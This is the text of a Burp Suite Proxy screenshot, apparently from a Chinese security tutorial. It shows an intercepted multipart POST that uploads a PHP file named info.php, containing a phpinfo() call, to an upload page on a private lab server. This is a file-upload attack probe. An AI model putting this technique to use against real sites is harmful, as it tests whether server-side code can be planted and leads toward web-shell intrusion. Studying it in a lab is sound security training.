 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.56:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /upfile/2/upload4.php HTTP/1.1
2 Host: 192.168.0.56
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.0.56/upfile/2/upload4.html
9 Connection: close
10 Content-Type: multipart/form-data; boundary=---------------------------12599281054294
11 Content-Length: 331
12
13 -----------------------------12599281054294
14 Content-Disposition: form-data; name="file"; filename="info.php"
15 Content-Type: application/octet-stream
16
17 <?php
18 phpinfo();
19 ?>
20
21
22
23 -----------------------------12599281054294
24 Content-Disposition: form-data; name="submit"
25
26 submit
27 -----------------------------12599281054294--
公众号 · 建哥聊安全